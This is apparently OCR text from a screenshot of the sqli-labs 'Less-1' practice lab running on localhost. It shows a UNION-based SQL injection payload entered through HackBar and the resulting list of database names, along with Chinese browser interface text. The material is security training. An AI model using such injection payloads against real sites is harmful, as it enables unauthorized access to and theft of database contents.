 Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:mysql,information_schema,performance_schema,sys,runoob,security,challenges,dvwa
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 31 19:16